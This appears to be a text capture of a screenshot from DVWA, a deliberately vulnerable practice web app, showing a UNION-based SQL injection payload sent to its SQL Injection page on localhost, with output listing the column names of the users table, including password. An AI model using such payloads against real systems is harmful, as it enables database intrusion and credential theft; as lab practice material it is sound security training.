 localhost/dvwa/vulnerabilities/sqli/?id=1%27%20union%20select%201,column_name%20from%20information_schema.columns%20where%20table_name=char(117,115,101,114,115)--+&Submit=Submit#
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: CURRENT_CONNECTIONS
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: TOTAL_CONNECTIONS
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_username
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_email
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_password